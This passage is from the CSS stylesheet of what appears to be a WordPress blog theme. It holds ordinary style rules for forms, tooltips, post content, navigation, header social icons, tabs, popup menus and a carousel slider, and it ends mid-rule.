.themeform input[type="text"]:focus, .themeform input[type="password"]:focus, .themeform input[type="email"]:focus, .themeform textarea:focus {
	border-color: #ddd;
	color: #666;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}
.themeform label .required {
	color: #E14D43;
}
.themeform input[type="submit"], .themeform button[type="submit"] {
	background: #38A6A6;
	color: #fff;
	padding: 8px 14px;
	display: inline-block;
	border: none;
	cursor: pointer;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.themeform input[type="submit"]:hover, .themeform button[type="submit"]:hover {
	background: #666;
}
/* ------------------------------------ */
/* base:poptip
/* ------------------------------------ */
.poptip {
	position: absolute;
	top: 20px;
	left: 20px;
	padding: 6px 10px 5px;
	border: solid 1px #FFBB76;
	border-radius: 2px;
	background-color: #FFFCEF;/* box-shadow: 0 0 3px #ddd; */
	color: #DB7C22;
	font-size: 12px;
	line-height: 16px;
*padding: 7px 10px 4px;
}
.poptip-arrow {
	position: absolute;
	overflow: hidden;
	text-shadow: 0 0 2px #EDEDED;
	font-style: normal;
	font-size: 12px;
	font-family: simsun;
}
.poptip-arrow em, .poptip-arrow i {
	position: absolute;
	top: 0;
	left: 0;
	font-style: normal;
}
.poptip-arrow em {
	color: #FFBB76;
}
.poptip-arrow i {
	color: #FFFCEF;
	text-shadow: none;
}
.poptip-arrow-top, .poptip-arrow-bottom {
	left: 12px;
	margin-left: -6px;
	width: 12px;
	height: 6px;
}
.poptip-arrow-left, .poptip-arrow-right {
	top: 12px;
	margin-top: -6px;
	width: 6px;
	height: 12px;
}
.poptip-arrow-top {
	top: -6px;
}
.poptip-arrow-top em {
	top: -1px;
}
.poptip-arrow-top i {
	top: 0px;
}
.poptip-arrow-bottom {
	bottom: -6px;
}
.poptip-arrow-bottom em {
	top: -8px;
}
.poptip-arrow-bottom i {
	top: -9px;
}
.poptip-arrow-left {
	left: -6px;
}
.poptip-arrow-left em {
	left: 1px;
}
.poptip-arrow-left i {
	left: 2px;
}
.poptip-arrow-right {
	right: -6px;
}
.poptip-arrow-right em {
	left: -6px;
}
.poptip-arrow-right i {
	left: -7px;
}
/* ------------------------------------ */
/* base:entry
/* ------------------------------------ */
.entry {
	font-size: 16px;
	line-height: 1.6em;
}
.entry a {
	color: #38A6A6;
}
.entry a:hover {
	color: #666;
}
.entry p, .entry dd {
	margin-bottom: 1em;
}
.entry dt {
	color: #666;
}
.entry ol, .entry ul {
	margin: 0 0 15px 30px;
}
.entry ol ol, .entry ol ul, .entry ul ul, .entry ul ol {
	margin-bottom: 0;
}
.entry li {
	margin: 0;
}
.entry ul li, .entry ol ul li {
	list-style: square;
}
.entry ol li, .entry ol ul ol li {
	list-style: decimal;
}
.entry dt, .entry strong, .entry p strong {
	font-weight: 600;
}
.entry address {
	margin-bottom: 1em;
}
.entry blockquote {
	position: relative;
	color: #777;
	font-style: italic;
	margin: 0 0 20px 0;
	padding-left: 50px;
}
.entry blockquote p {
	margin-bottom: 0.75em;
}
.entry blockquote:before {
	content: "\f10d";
	color: #ccc;
	font-size: 32px;
	font-style: normal;
	font-family: FontAwesome;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
}
.entry blockquote.twitter-tweet:before {
	content: "\f099";
}
.entry code, .entry pre {
	font-family: Monaco, "Courier New", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", monospace;
	font-size: 11px;
}
.entry pre {
	background: url(../images/pre.png) repeat top;
	padding: 18px 20px;
	margin: 30px 0;
	border: 1px solid #EDF1F2;
	line-height: 19px;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow-x: auto;
	overflow-y: hidden;
}
.entry code {
	background: #EDF1F2;
	padding: 0 3px;
}
.entry ins {
	background: #fff486;
}
.entry sub, .entry sup {
	font-size: 62.5%;
}
.entry sub {
	vertical-align: sub;
}
.entry sup {
	vertical-align: super;
}
/* image position & caption */
.entry img {
	max-width: 95%;
	height: auto !important;
}
.entry img.size-auto, .entry img.size-large, .entry img.size-medium, .entry attachment img {
	max-width: 95%;
	height: auto;
}
.entry img.alignleft {
	margin: 18px 20px 18px 0;
}
.entry img.alignright {
	margin: 18px 0 18px 20px;
}
.entry img.aligncenter {
	margin: 0 auto;
	clear: both;
	display: block;
}
.entry img.size-full {
	max-width: 95%;
}
.entry .gallery img, .entry img.wp-smiley {
	margin: 0;
}
.entry .wp-caption {
	background: #f1f1f1;
	max-width: 95%;
	margin-bottom: 14px;
	padding-top: 5px;
	text-align: center;
}
.entry .wp-caption-text {
	font-style: italic;
}
.entry .wp-caption a {
	border-bottom: none;
}
.entry .wp-caption img {
	margin: 0;
	max-width: 95%;
	height: auto;
}
.entry .wp-caption.alignleft {
	margin-right: 20px;
}
.entry .wp-caption.alignright {
	margin-left: 20px;
}
.entry .wp-caption.alignnone {
	overflow: hidden;
}
.entry .wp-caption.alignnone img {
	margin: 0 auto;
}
.entry .wp-caption-text {
	color: #999;
	font-size: 13px;
	padding: 0 0 8px 0;
	margin: 0;
}
/* table */
.entry table {
	font-size: 14px;
	margin-bottom: 1.5em;
	width: 100%;
}
.entry table tr.alt {
	background: #EDF1F2;
}
.entry table td {
	border-bottom: 1px solid #eee;
	padding: 9px;
	vertical-align: middle;
}
.entry table th {
	font-weight: 600;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	padding: 10px 5px;
	text-align: left;
}
/* default gallery */
.entry .gallery {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: 15px 0!important;
}
.entry .gallery img {
	display: block;
	width: 100%;
	height: auto;
	border-width: 1px 2px!important;
	border-color: transparent!important;
}
.entry .gallery .gallery-item {
	position: relative;
	overflow: hidden;
	border-color: transparent;
	margin-top: 0!important;
}
.entry .gallery .gallery-caption {
	background: rgba(255,255,255,0.8);
	color: #333;
	font-size: 13px;
	line-height: 1.4em;
	padding: 10px 0;
	text-align: left;
	text-indent: 10px;
	font-style: normal;
	margin: 0;
	bottom: -44px;
	left: 2px;
	right: 2px;
	overflow: hidden;
	position: absolute;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	transition: all .2s ease;
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
}
.entry .gallery .gallery-item:hover .gallery-caption {
	bottom: 0;
}
.entry .gallery-columns-5 .gallery-caption, .entry .gallery-columns-6 .gallery-caption, .entry .gallery-columns-7 .gallery-caption, .entry .gallery-columns-8 .gallery-caption, .entry .gallery-columns-9 .gallery-caption {
	display: none!important;
}
.p-text-indent .entry p {
	text-indent: 2em;
}
/* ------------------------------------ */
/* base:headings
/* ------------------------------------ */
h1, h2, h3, h4, h5, h6 {
	color: #666;
	font-weight: normal;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.entry h1 span, .entry h2 span, .entry h3 span, .entry h4 span, .entry h5 span, .entry h6 span {
	color: #bbb;
}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	margin-bottom: 14px;
	font-weight: 400;
	line-height: 1.3em;
}
.entry h1 {
	font-size: 26px;
	letter-spacing: -1px;
}
.entry h2 {
	font-size: 24px;
	letter-spacing: -0.7px;
	padding-left: 5px;
}
.entry h3 {
	font-size: 22px;
	letter-spacing: -0.5px;
	padding-left: 10px;
}
.entry h4 {
	font-size: 20px;
	letter-spacing: -0.3px;
	padding-left: 15px;
}
.entry h5 {
	font-size: 18px;
	padding-left: 20px;
}
.entry h6 {
	font-size: 16px;
	padding-left: 25px;
}
/* ------------------------------------------------------------------------- *
* Base Structure
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* base:layout
/* ------------------------------------ */
#wrapper {/*min-width:340px;*/
	height: 100%;
}
.wrapper-inner {
	width: 96%;
	max-width: 1120px;
	margin: 30px auto;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;/* border: 1px solid #2C353A; */
}
.container {/* padding: 0 20px; */
}
.container-inner {
	max-width: 1120px;/*min-width:340px;*/
	width: 100%;
	margin: 0 auto;
}
.main {
	background: #EDF1F2;
	position: relative;
}
.main-inner {
	position: relative;
	min-height: 500px;
}
.content {
	width: 94%;
	position: relative;
	background: #fff;
	padding: 0 3%;
}
.wide-box .content {
	width: 96%;
	position: relative;
	background: #fff;
	padding: 10px 2%;
}
.pad {
	padding: 20px 0;
}
.col-2cl .main-inner {
	padding-right: 340px;
}
.col-2cl .side-right {
	float: right;
	margin-right: -340px;
}
.col-2cl .content {
	float: left;
}
.pad.home-cms {
	padding-bottom: 0;
	padding-top: 0;
}
/* ------------------------------------ */
/* base:sidebar
/* ------------------------------------ */
.sidebar {/*padding-bottom:25px;*/
	position: relative;
	z-index: 2;
	margin-top: 25px;
	background: #EDF1F2;
}
.sidebar .pad {
	padding-left: 20px;
	padding-right: 20px;
}
.sidebar-top {
	padding: 15px 20px;
}
.sidebar-top p {
	float: left;
	color: #fff;
	color: rgba(255,255,255,0.8);
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 24px;
	padding: 3px 0;
}
.sidebar-toggle {
	display: none;
	text-align: center;
	cursor: pointer;
	width: 100%;
	height: 50px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.1);
}
.sidebar-toggle i {
	font-size: 38px;
	color: #fff;
	padding: 5px 0;
}
.side-right-expand .side-right {
	-moz-transition: width .2s ease;
	-webkit-transition: width .2s ease;
	transition: width .2s ease;
}
.icon-sidebar-toggle:before {
	font-family: FontAwesome;
}
.col-2cl .side-right .icon-sidebar-toggle:before {
	content: "\f100";
}
/* sidebar primary */
.side-right {
	width: 320px;
	z-index: 2;
}
.side-right:hover {
	z-index: 9;
}
.side-right .sidebar-top, .side-right .sidebar-toggle {
	background: #38A6A6;
}
@media only screen and (min-width:479px) and (max-width:960px) {
.side-right .sidebar-top {
	background: none!important;
	border-bottom: 1px solid #ddd;
}
.side-right .sidebar-top p {
	color: #666;
}
.side-right .sidebar-top .social-links .social-tooltip {
	color: #666;
}
}
/* ------------------------------------ */
/* base:grid
/* ------------------------------------ */
.grid {
	margin-right: 3.2%;
	float: left;
	display: inline;
	position: relative;
}
.last {
	clear: right;
	margin-right: 0!important;
}
.one-full {
	margin-right: 0;
	width: 100%;
	overflow: hidden;
}
.one-half {
	width: 48.4%;
}
.one-third {
	width: 31.2%;
}
.two-third {
	width: 65.6%;
}
.one-fourth {
	width: 22.6%;
}
.three-fourth {
	width: 74.2%;
}
.one-fifth {
	width: 17.4%;
}
.two-fifth {
	width: 38.1%;
}
.three-fifth {
	width: 58.7%;
}
.four-fifth {
	width: 79.4%;
}
.site-notice {
	background: #fff;
	border: 1px #EDF1F2 solid;
	border-top: none;
	padding: 8px 15px;
	font-size: 14px;
}
#breadcrumb {
	padding-top: 25px;
}
#breadcrumb a {
	color: #666;
}
#breadcrumb a:hover {
	color: #38A6A6;
}
/* ------------------------------------ */
/* base:Tabs
/* ------------------------------------ */
ul.resp-tabs-list, p {
	margin: 0px;
	padding: 0px;
}
ul.resp-tabs-list {
	text-align: center;
	padding-top: 10px;
}
.resp-tabs-list li {
	font-weight: normal;
	font-size: 18px;
	display: inline-block;
	padding: 4px 13px;
	margin: 0;
	list-style: none;
	cursor: pointer;
	background: #fff;
	border: 2px solid #38A6A6;
	border-radius: 5px;
}
.resp-tabs-container {
	padding: 0px;
	clear: left;
}
h2.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
}
.resp-tab-content {
	display: none;
	padding: 20px 0 0 0;
}
ul.resp-tabs-list li.resp-tab-active {
	background-color: #38A6A6;
	color: #fff;
}
.resp-content-active, .resp-accordion-active {
	display: block;
}
.resp-tab-content {
	border-top: 2px solid #38A6A6;
	margin-top: -18px;
	padding-top: 36px;
}
h2.resp-accordion {
	font-size: 18px;
	margin: 0px;
	padding: 6px 15px;
}
h2.resp-tab-active {
	margin-bottom: 0px !important;
	padding: 6px 15px !important;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
	float: left;
	width: 30%;
}
.resp-vtabs .resp-tabs-list li {
	display: block;
	padding: 15px 15px !important;
	margin: 0;
	cursor: pointer;
	float: none;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border: 1px solid #c1c1c1;
	float: left;
	width: 68%;
	min-height: 250px;
	border-radius: 4px;
	clear: none;
}
.resp-vtabs .resp-tab-content {
	border: none;
}
.resp-vtabs li.resp-tab-active {
	border: 1px solid #c1c1c1;
	border-right: none;
	background-color: #fff;
	position: relative;
	z-index: 1;
	margin-right: -1px !important;
	padding: 14px 15px 15px 14px !important;
}
.resp-arrow {
	width: 0;
	height: 0;
	float: right;
	margin-top: 6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 12px solid #fff;
}
h2.resp-tab-active span.resp-arrow {
	border: none;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 12px solid #fff;
}
/*-----------Accordion styles-----------*/
h2.resp-tab-active {
	background: #16A085;
}
.resp-easy-accordion h2.resp-accordion {
	display: block;
	background: #38A6A6;
	color: #fff;
}
.resp-easy-accordion .resp-tab-content {
}
.resp-easy-accordion .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important;
}
.resp-jfit {
	width: 100%;
	margin: 0px;
}
.resp-tab-content-active {
	display: block;
}
h2.resp-accordion:first-child {
}
@media only screen and (max-width:719px) {
ul.resp-tabs-list {
	display: none;
}
h2.resp-accordion {
	display: block;
	background: #38A6A6;
	color: #fff;
	margin-bottom: 2px;
}
.resp-tabs-container {
	margin-bottom: 25px;
}
.resp-vtabs .resp-tab-content {
	border: 1px solid #C1C1C1;
}
.resp-vtabs .resp-tabs-container {
	border: none;
	float: none;
	width: 100%;
	min-height: initial;
	clear: none;
}
.resp-accordion-closed {
	display: none !important;
}
.resp-vtabs .resp-tab-content:last-child {
	border-bottom: 1px solid #c1c1c1 !important;
}
}
/* ------------------------------------ */
/* base:page title
/* ------------------------------------ */
.page-title {
	float: right;
	padding-top: 25px;
	color: #666;
	font-size: 16px;
	line-height: 22px;
}
.page-title a {
	color: #aaa;
}
.page-title a:hover {
	color: #666;
}
.page-title span {
	color: #aaa;
}
.page-title i {
	margin-right: 8px;
}
.page-title h1, .page-title h2, .page-title h4 {
	color: #666;
}
.page-title .meta-single li {
	float: left;
	margin-right: 14px;
}
.page-title .meta-single li.comments {
	float: right;
	margin-right: 0;
}
.page-title .rss-cat-icon i {
	color: #f39c12;
}
.page-title .rss-cat-icon i:hover {
	color: #e67e22;
}
/* ------------------------------------ */
/* base:notebox
/* ------------------------------------ */
.notebox {
	background: #fff;
	position: relative;
	padding: 15px 20px;
	color: #888;
	margin-top: 23px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.notebox:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -10px;
	right: 60px;
}
.notebox:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -8px;
	right: 62px;
}
.notebox span {
	font-weight: 600;
}
.notebox .search-again {
	margin-top: 10px;
}
.notebox input[type="text"] {
	width: 100%;
}
/* ------------------------------------ */
/* base:nav
/* ------------------------------------ */
.nav-container {
	background: #888;
	z-index: 99;
	position: relative;
}
.nav-toggle {
	display: none;
	background: #777;
	cursor: pointer;
	float: right;
	height: 50px;
	width: 60px;
	color: #fff;
	text-align: center;
}
.nav-toggle i {
	font-size: 29px;
	padding: 10px 0;
}
.nav-text {
	display: none;
	float: right;
	font-size: 16px;
	line-height: 24px;
	padding: 13px 20px;
}
.nav li a {
	color: #fff;
	color: rgba(255,255,255,0.85);
}
.nav ul li a {
	font-size: 14px;
	text-align: left;
}
.nav li > a:after, .nav > li > a:after {
	font-family: FontAwesome;
	display: inline-block;
}
.nav ul > li:hover > a {
	padding-left: 25px;
}
@media only screen and (min-width:720px) {
.nav-wrap {
	height: auto!important;
}
#nav-header .nav-wrap {
	padding: 0;
	margin: 0;
}
ul#menu-header {
	text-align: center;
}
/* common */
.nav {
	font-size: 0;
	position: relative;
}
.nav li a {
	display: block;
	line-height: 20px;
}
/* dropdown arrows */
.nav li > a:after {
	content: "\f0da";
	float: right;
	opacity: 0.5;
}
.nav > li > a:after {
	content: "\f0d7";
	float: none;
	margin-left: 3px;
	font-size: 14px;
}
.nav li > a:only-child:after {
	content: "";
	margin: 0;
}
#footer .nav li > a:after {
	content: "\f0da";
}
#footer .nav > li > a:after {
	content: "\f0d8";
}
#footer .nav li > a:only-child:after {
	content: "";
}
/* level 1 */
.nav > li {
	font-size: 16px;
	line-height: 16px;
	display: inline-block;
	position: relative;
	min-width: 100px;
	text-align: center;
}
.nav > li > a > i {
	display: block;
	margin: 0 auto 5px;
	font-size: 20px;
}
.nav > li > a {
	padding: 15px 25px;
	color: #aaa;
}
.nav > li > a:hover,  .nav > li:hover > a {
	background-color: #21292E;
}
.nav li > a:hover {
	color: #fff;
	background-color: #21292E;
}
.nav li.current_page_item > a,  .nav li.current-menu-item > a,  .nav li.current-menu-ancestor > a,  .nav li.current-post-ancestor > a,  .nav li.current-post-parent > a {
	color: #fff;
	background-color: #38A6A6;
	margin-bottom: 0;
}
/* level 2 & 3 */
.nav li:hover > ul {
	display: block;
}
.nav ul {
	display: none;
	position: absolute;
	left: 0;/* top: 75px; */
	width: auto;
	min-width: 180px;
	padding: 10px 0;
	z-index: 2;
}
.nav ul li {
	font-size: 16px;
	position: relative;
	display: block;
	padding: 0;
	box-shadow: 0 1px 0 rgba(255,255,255,0.06);
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.06);
}
.nav ul li a {
	padding: 10px 20px;
}
.nav ul li:last-child {
	border-bottom: 0!important;
	box-shadow: none;
	-webkit-box-shadow: none;
}
/* level 3 */
.nav ul ul {
	position: absolute;
	top: -10px;
	left: 180px;
}
#nav-topbar .nav ul {
	background: #21292E url(../images/opacity-10.png) repeat;
}
#nav-header .nav ul {
	background: #21292E;
}
}
@media only screen and (max-width:719px) {
.nav-container {
	text-transform: none;
}
.nav-toggle,  .nav-text {
	display: block;
}
.nav-wrap {
	position: relative;
	float: left;
	width: 100%;
	height: 0;
	overflow: hidden;
}
.nav-wrap.transition {
	-webkit-transition: height 0.35s ease;
	-moz-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.expand .nav-wrap {
	height: auto;
}
/* common */
.nav {
	float: left;
	width: 100%;
}
.nav li a {
	line-height: 21px;
	display: block;
	padding: 8px 20px;
}
.nav li li a {
	padding-left: 15px;
	padding-right: 15px;
}
.nav li i {
	margin-right: 5px;
}
/* dropdown arrows */
.nav li > a:after {
	content: '\f0d7';
	opacity: 0.5;
	margin-left: 6px;
}
.nav > li > a:after {
	content: '\f0d7';
	font-size: 14px;
}
.nav li > a:only-child:after {
	content: '';
}
/* level 1 */
.nav > li {
	font-size: 16px;
}
.nav li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.nav li.current_page_item > a,  .nav li.current-menu-item > a,  .nav li.current-post-parent > a {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
/* level 2 & 3 */
.nav ul {
	display: block!important;
	margin-left: 40px;
}
.nav ul li {
	font-size: 13px;
	font-weight: 300;
}
.nav ul li a {
	padding-top: 6px;
	padding-bottom: 6px;
}
}
/* ------------------------------------------------------------------------- *
* Section:Header
/* ------------------------------------------------------------------------- */
#header {
	position: relative;
}
#header .container-inner {
	position: relative;
}
#header .top-inner {
	padding: 10px;
	position: relative;
}
.site-title {
	font-size: 28px;
	font-weight: normal;
	width: 100%;
	line-height: 60px;
	text-align: center;
}
.site-title a {
	display: inline;
	width: auto;
	color: #67737A;
	max-width: 100%;
}
.site-title a.site-image {
	display: block;
	max-height: 60px;
	height: 60px;
	width: 250px;
	margin: 0 auto;
}
.site-title a.site-image img{ height:60px;}
.site-description {
	font-size: 16px;
	font-style: italic;
	color: #67737A;
	float: left;/* margin-left:20px; *//* line-height:60px; *//* padding:5px 0; */
	text-align: center;
	width: 100%;
}
.top-follow {
	position: absolute;
	top: 27px;
	right: 50px;/* min-width: 200px; *//* width: auto; *//* display: inline-block; */
}
.top-follow .follow-icon {
	padding: 2px 7px;
	background: #2C353A;
	color: #fff;
	border-radius: 30px;
	font-size: 14px;
	display: inline-block;
	opacity: 0.6;
}
.top-follow .qq {
	background: #15BAF8;
}
.top-follow .sina-weibo {
	background: #E74C3C;
}
.top-follow .qq-weibo {
	background: #38A6A6;
}
.top-follow .twitter {
	background: #359BED;
}
.top-follow .google-plus {
	background: #21292E;
}
.top-follow .rss {
	background: #f39c12;
}
.top-follow .weixin {
	background: #51C332;
	z-index: 99;
	position: relative;
}
.top-follow .weixin .weixin-img {
	display: none;
}
.top-follow .weixin:hover .weixin-img {
	display: block;
	position: absolute;
	top: 40px;
	left: -65px;
	width: 160px;
	height: 160px;
}
.top-follow .follow-icon.weixin:hover {
	opacity: 1;
}
.top-follow .follow-icon:hover {
	opacity: 1;
}
/* ------------------------------------ */
/* header:search
/* ------------------------------------ */
.toggle-search {
	color: #67737A;
	font-size: 20px;
	line-height: 24px;
	cursor: pointer;
	display: block;
	position: absolute;
	right: 20px;
	top: 27px;
}
.toggle-search:hover, .toggle-search.active {
	color: #38A6A6;
}
.search-expand {
	display: none;
	position: absolute;
	top: 22px;
	right: 18px;
	width: 200px;
	z-index: 999;
}
.search-expand .themeform input {
	width: 200px;
	border: none;
	padding: 5px 40px 5px 10px;
	line-height: 24px;
	margin-right: 0;
	float: left;
	border: 2px solid #EDF1F2;
	border-radius: 20px;
}
.searchform div {
	position: relative;
}
.searchform div #submit-bt {
	border: none;
	padding: 4px 10px;
	font-size: 16px;
	background: #fff;
	margin-left: -40px;
	margin-top: 3px;
	height: 32px;
	overflow: hidden;
	cursor: pointer;
	color: #EDF1F2;
	border-radius: 20px;
}
.searchform div #submit-bt:hover {
	color: #67737A;
}
.entry .searchform #s {
	padding: 14px 2%;
	width: 70%;
	border: 2px solid #EDF1F2;
	color: #888;
	font-size: 16px;
}
.entry .searchform #searchsubmit {
	padding: 13px 2%;
	width: 24%;
	background: #38A6A6;
	border: 1px solid #38A6A6;
	color: #fff;
	font-size: 16px;
	border-radius: 2px;
}
.entry .searchform #searchsubmit:hover {
	background: #21292E;
	border: 1px solid #21292E;
}
/* ------------------------------------ */
/* header:nav topbar
/* ------------------------------------ */
#nav-topbar.nav-container {
	background: #21292E;
	min-height: 32px;
}
#nav-topbar .nav {
	margin: 0 auto;
	position: relative;
}
#nav-topbar .nav > li > a {
	padding: 6px 12px;
	font-size: 14px;
}
#nav-topbar .nav ul li a {
	font-size: 14px;
}
@media only screen and (min-width:1025px) {
.full-width.admin-bar #nav-topbar.nav-container {
	top: 32px;
}
}
@media only screen and (min-width:720px) {
#nav-topbar .nav > li:last-child {
	margin-right: 200px;
}
#nav-topbar .nav ul {
	position: absolute;
	left: 0;
	top: 32px;
}
#nav-topbar .nav ul ul {
	top: -10px;
	left: 180px;
}
}
@media only screen and (max-width:719px) {
#nav-topbar .nav li a {
	border-top: 1px solid rgba(255,255,255,0.06);
}
#nav-topbar .nav ul {
	position: relative;
	left: 0;
	top: 0;
}
#nav-topbar .nav-toggle {
	cursor: pointer;
	float: left;
	height: 34px;
	width: 54px;
	color: #fff;
	text-align: center;
	background: transparent;
}
#nav-topbar .nav-toggle i {
	font-size: 26px;
	padding: 4px 0;
}
#nav-topbar .nav-text {
	color: #fff;
	color: rgba(255,255,255,0.7);
}
}
/* ------------------------------------ */
/* header:nav header
/* ------------------------------------ */
#nav-header {
}
#nav-header.nav-container {
	background: #2C353A;
	z-index: 97;
}
#nav-header .container {
	padding: 0;
}
#nav-header .nav-toggle {
	background: transparent;
	-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,0.05), -1px 0 0 rgba(0,0,0,0.2);
	box-shadow: inset 1px 0 0 rgba(255,255,255,0.05), -1px 0 0 rgba(0,0,0,0.2);
}
#nav-header .nav-text {
	color: rgba(255,255,255,0.7);
}
.fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 2;
	opacity: 0.9;
}
.fixed {/* padding:0 15px; */
}
.fixed .toggle-search, .fixed .search-expand {
	right: 15px;
}
.admin-bar .fixed {
	position: fixed;
	top: 32px;
	left: 0;
	right: 0;
}
@media only screen and (max-width:719px) {
#nav-header.nav-container {
	border-left: 0;
	border-right: 0;
	margin-top: -15px
}
#nav-header .container {
	padding: 0;
}
#nav-header .nav {
	padding-bottom: 20px;
}
#nav-header .nav li a {
	color: #fff;
	color: rgba(255,255,255,0.8);
	border-top: 1px solid rgba(255,255,255,0.06);
}
.fixed .nav-toggle {
	margin-right: 0;
}
.fixed {
	padding: 0;
}
.top-follow {
	display: none;
}
}
/* ------------------------------------ */
/* header:popup-menu
/* ------------------------------------ */
.btn {
	position: relative;
	display: inline-block;
	padding: 0 10px;
	min-width: 52px;
	height: 32px;
	color: #67737A;
	vertical-align: middle;
	text-align: center;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}
.btn:hover {
	border-color: #38A6A6;
}
.btn:active, .btn.btn-active {
	border-color: #38A6A6;
	color: #38A6A6;
}
.btn:focus {
	outline: none;
}
.btn-primary {
	background: #38A6A6;
	color: #fff;
}
.btn-primary:hover {
	background: #21292E;
	color: #fff;
}
.btn-primary:focus {
	outline: none;
}
.btn-large {
	padding: 0 25px;
	height: 37px;
	font-size: 14px;
	line-height: 37px;
}
.btn-mini {
	padding: 0 8px;
	height: 23px;
	font-weight: normal;
	line-height: 23px;
}
.btn-arrow {
	padding: 1px 20px 1px 8px;
}
.btn-arrow .arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	display: inline-block;
	margin-top: -2px;
	width: 0;
	height: 0;
	border-width: 4px 4px 0 4px;
	border-style: solid;
	border-color: #67737A transparent;
	_display: none;
}
.btn-primary.btn-arrow .arrow {
	border-top-color: #67737A;
}
.btn-primary.btn-arrow:hover .arrow {
	border-top-color: #fff;
}
.btn-image {
	padding-left: 3px;
	vertical-align: top;
	display: inline-block;
}
.btn-image img {
	margin: 4px;
	float: left;
	border-radius: 16px;
}
.btn-image img.avatar {
	width: 23px;
	height: 23px;
}
.btn-popupmenu {
	font-weight: normal;
	border-radius: 0;
	max-width: 100px;
	overflow: hidden;
}
.btn-popupmenu:hover {
	box-shadow: none;
}
.popup-layer {
	position: absolute;
	top: 53px;
	left: -22px;/* left:auto; */
	z-index: 99;
	display: none;
}
.popup {
	border: 2px #EDF1F2 solid;
	background-color: #fff;
	border-radius: 5px;
}
.popup:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -8px;
	left: 50px;
}
.popup:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -6px;
	left: 52px;
}
.popup-menu {
	position: absolute;
	top: 22px;
	left: 20px;
	z-index: 99;
	font-size: 14px;
}
.popup-menu > div {
	position: relative;
	border: 2px solid #EDF1F2;
	border-radius: 30px;
}
.popup-inner {
	padding: 15px;
	min-width: 200px;
}
.popup-inner h4 {
	line-height: 30px;
	color: #444;
	font-size: 14px;
	border-bottom: 1px #EDF1F2 solid;
}
.popup-inner h4 a {
	color: #444;
}
.popup-inner h4 a:hover {
	color: #38A6A6;
}
.popup-inner p {
	margin: 5px 0;
	line-height: 24px;
}
.popup-inner > a, .popup-user-menu li a {
	width: 50%;
	float: left;
	font-size: 14px;
	margin: 4px 0;
}
.popup-inner > a i, .popup-user-menu li a i, .popup-inner p i {
	margin-right: 5px;
}
.popup-user-menu li.log-out a {
	color: #E14D43;
}
.popup-inner p a {
	margin-right: 5px;
}
.popup-inner input.ipt {
	width: 95%;
	padding: 6px 4px;
	margin: 5px 0;
	border: 1px #EDF1F2 solid;
	color: #888;
	background: #f9f9f9;
}
.popup-inner input.submit {
	width: 100%;
	margin-top: 5px;
	border: none;
}
.fep-notice {
	position: absolute;
	top: 30px;
	left: 160px;
	display: block;
}
.fep-notice i {
	color: #FF6600;
	margin-right: 5px;
}
/* ------------------------------------------------------------------------- *
* Section:slider
/* ------------------------------------------------------------------------- */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
.grabbing {
	cursor: url(../images/grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
